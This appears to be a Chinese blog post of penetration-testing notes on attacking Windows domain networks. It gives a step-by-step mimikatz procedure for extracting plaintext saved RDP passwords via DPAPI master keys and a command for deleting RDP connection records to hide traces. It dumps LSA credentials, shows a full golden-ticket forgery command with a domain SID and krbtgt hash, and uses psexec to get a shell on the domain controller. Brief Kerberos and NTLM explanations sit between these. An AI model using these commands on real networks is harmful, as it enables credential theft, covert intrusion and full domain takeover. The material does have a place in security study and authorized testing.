热门标签

热门文章

- 1aws rds监控慢sql_如何使用Web控制台和AWS CLI停止AWS RDS SQL Server

- 2(附源码)spring boot物联网智能管理平台 毕业设计 211120_springboot 物联网相关技术有那些

- 3python常用字符串拼接方法_python字符串连接输出字符串

- 4多个comfyui之间如何共享模型,节省存储空间_comfyui共用模型

- 5AI、AGI、AIGC与AIGC、NLP、LLM,ChatGPT区分

- 6MySql中的CAST_mysql cast

- 7yolo v5 onnxruntime与opencv cv2加载部署推理、实时摄像头检测_onnxruntime yolo 多路摄像头识别

- 8git 的注册与常用的方式_agit网站注册

- 9AIGC从入门到入坑01(初学者适用版)_aigc百问百答适合新手入门

- 10我的软件测试面试经历,7轮高强度面试顺利入职_软件测试怎么面试高级别

当前位置: article > 正文

内网渗透-跨域环境渗透-1_内网穿透 跨域

作者:Guff_9hys | 2024-07-22 04:13:02

赞

踩

内网穿透 跨域

目录



smbclient工具

- 在linux里面连接远程windows共享目录,可以使用这个工具

-

- 第一种连接方式:smbclient -L 目标IP -U username -W domain

- smbclient -L 目标IP -U username%password -W domain

-

- 第二种连接方式:smbclient //目标IP/tmp/ -U username -W domain

- smbclient //目标IP/tmp -U username%password -W domain



mimikatz工具

- 1、输入cmdkey /list 查看本地连接rdp的记录

-

- 2、dir /a %userprofile%\AppData\Local\Microsoft\Credentials\* 查看本地的 Credentials,可以得到认证路径以及key值

-

- 3、使用mimikatz工具

- 使用 mimikatz

- 输入 dpapi::cred /in:认证路径\key值

-

- 4、我们这时候会得到可用信息,我们记录guidMasterKey值

-

- 5、mimikatz.exe "" privilege::debug"" ""sekurlsa::dpapi full"" exit>>存放路径

-

- 6、这时候,我们就得到了导出来的guidMasterKey值的一些加密信息,记录一下加密情况下的密文以及masterkey的值

-

- 7、进入mimikatz

- 执行命令:

- dpapi::cred /in:认证路径\key值/masterkey:key值

-

- 8、这时候我们就得到了明文密码!



- 尽量不要手动删除注册表

-

- del Default.rdp 这个命令就可以删除rdp连接记录!

Kerbers协议

- Kerbers协议是一个身份验证机制,常用于windows域内!Kerbers协议可以有效的防止密码被嗅探和重放攻击!

- 在所有的通信过程中都是使用加密机制的,可以有效防止中间人攻击

-

- 身份验证过程:

-

- 1、认证服务器(AS): 用户向AS发送身份验证请求。AS生成用于用户和服务之间通信的临时密钥(票据授予票据 - TGT)。

- 票据授予服务器(TGS): 用户使用TGT请求特定服务的票据。TGS验证用户,然后生成用于与所需服务通信的票据。

- 票据:

-

- 2、票据授予票据(TGT): 用户向AS请求TGT,它包含用户身份信息和加密密钥。

- 服务票据: 用户使用TGT向TGS请求服务票据,该票据允许用户与特定服务进行通信。

-

- 3、单点登录(SSO): 用户只需通过一次身份验证即可访问多个服务,而不必为每个服务都提供凭据。

-

- 4、安全通信: 所有通信都使用加密密钥进行加密,防止中间人攻击。

- 黄金白银票据:

- 黄金票据(通票):伪造TGT

- 白银票据(专票):伪造TGS

-

- 整个过程都要通过DC域服务器的验证! 首先认证TGT然后认证TGS!

NTLM认证

NTLM使用挑战-响应机制进行身份验证,通常用于局域网中的Windows系统间的身份验证



hash传递攻击(PTH攻击)





黄金票据攻击

- 总结:

-

- 1、想要获取到黄金票据就需要tgt和域控的sid!

- whoami /all 可得到域控的sid,也可以用mimikatz

- mimikatz.exe "privilege::debug" "lsadump::lsa /patch" exit > 1.txt

-

- 2、有了tgt和sid就可以利用mimikatz进行黄金票据的伪造了

- mimikatz.exe "kerberos::golden /user:xyz /domain:xyz.com /sid:S-1-5-21-116212833-2811902251-1975316662/krbtgt:789b3d4352b5a603c97cbfaf4b9a1046/ptt" exit

-

- 3、利用psexec调用目标域控的cmd

- psexec.exe \\域名.域 cmd.exe







